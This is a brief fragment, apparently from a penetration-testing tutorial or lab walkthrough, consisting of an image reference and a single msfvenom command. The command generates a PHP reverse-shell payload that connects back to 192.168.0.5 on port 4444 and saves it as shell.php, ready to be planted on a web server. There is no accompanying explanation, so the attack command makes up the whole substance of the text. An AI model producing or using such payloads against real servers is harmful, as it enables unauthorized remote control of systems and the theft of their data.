 msfvenom -p php/reverse_php lport=4444 lhost=192.168.0.5 > /root/Desktop/shell.php
